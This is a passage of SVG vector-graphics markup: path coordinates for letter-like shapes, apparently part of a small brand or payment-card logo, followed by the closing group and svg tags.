22.0062172,15.5225781 L22.0062172,16.32 L21.1900892,16.32 L21.1900892,16.32 Z M19.8146819,14.4422001 L20.6810944,14.4422001 C20.9328786,14.4422001 21.1394429,14.3059362 21.1394429,14.1366492 C21.1394429,13.9673621 20.9328786,13.8310982 20.6810944,13.8310982 L19.8146819,13.8310982 L19.8146819,14.4422001 L19.8146819,14.4422001 Z M19.1826891,11.904285 L20.0263108,11.904285 L20.0263108,8.66801753 L19.1826891,8.66801753 L19.1826891,11.904285 Z M12.6858611,11.8931615 L12.6858611,8.66766991 L15.3024632,8.66766991 L15.3024632,9.42059746 L13.5302064,9.42059746 L13.5302064,9.91733497 L15.2579668,9.91733497 L15.2579668,10.6487106 L13.5302064,10.6487106 L13.5302064,11.1951566 L15.3024632,11.1951566 L15.3024632,11.8931615 L12.6858611,11.8931615 Z M11.3719528,11.8935091 L11.3719528,9.66635913 L10.3210432,11.8935091 L9.63333958,11.8935091 L8.57664185,9.6771351 L8.57664185,11.8935091 L7.84408009,11.8935091 L7.7322966,11.8935091 L6.92159492,11.8935091 L6.63074077,11.2167085 L5.09905361,11.2167085 L4.80277308,11.8935091 L3.88571429,11.8935091 L5.27776251,8.6673223 L6.45745826,8.6673223 L7.7322966,11.6314096 L7.7322966,8.6673223 L9.05741942,8.6673223 L9.9799046,10.6706101 L10.8966016,8.6673223 L12.2217245,8.6673223 L12.2217245,11.8935091 L11.3719528,11.8935091 Z M5.45683316,10.3921729 L6.27296122,10.3921729 L5.86489719,9.43172104 L5.45683316,10.3921729 Z M27.8482616,11.8935091 L26.5184359,9.73727197 L26.5184359,11.8935091 L25.7970887,11.8935091 L25.6621526,11.8935091 L24.8746035,11.8935091 L24.578323,11.2167085 L23.0462741,11.2167085 L22.7550581,11.8935091 L21.9834264,11.8935091 L21.8437875,11.8935091 L21.4411498,11.8935091 C21.4411498,11.8935091 20.3124621,11.734998 20.3124621,10.370621 C20.3124621,8.58007169 21.5927268,8.65098454 21.6368614,8.64020857 L22.6711301,8.6673223 L22.6711301,9.39348372 L21.822082,9.4042597 C21.822082,9.4042597 21.2682291,9.4042597 21.2005802,10.1085216 C21.193345,10.1898628 21.1893657,10.2635565 21.1900892,10.3327313 C21.193345,11.4231901 22.1592412,11.0849636 22.191076,11.0745353 L23.2307711,8.6673223 L24.4043169,8.6673223 L25.6621526,11.5931723 L25.6621526,8.6673223 L26.8476365,8.6673223 L28.1615448,10.7908839 L28.1615448,8.6673223 L29.0062518,8.6673223 L29.0062518,11.8935091 L27.8482616,11.8935091 L27.8482616,11.8935091 Z M23.4040536,10.3921729 L24.2205434,10.3921729 L23.8179058,9.43172104 L23.4040536,10.3921729 L23.4040536,10.3921729 Z M17.9523471,11.8935091 L17.9523471,11.2657218 C17.9523471,11.2657218 17.9190653,10.7745461 17.3934296,10.7745461 L16.5773015,10.7745461 L16.5773015,11.8935091 L15.7383827,11.8935091 L15.7383827,8.6673223 L17.7736382,8.6673223 C17.7736382,8.6673223 18.8357623,8.54183438 18.8357623,9.61178405 C18.8357623,10.1686584 18.3661993,10.3650592 18.3661993,10.3650592 C18.3661993,10.3650592 18.7742633,10.550684 18.7742633,11.0964348 L18.7742633,11.8935091 L17.9523471,11.8935091 Z M16.5773015,10.0157092 L17.4437141,10.0157092 C17.6954983,10.0157092 17.9020626,9.87909766 17.9020626,9.70981062 C17.9020626,9.5408712 17.6954983,9.4042597 17.4437141,9.4042597 L16.5773015,9.4042597 L16.5773015,10.0157092 Z"/>
  </g>
</svg>
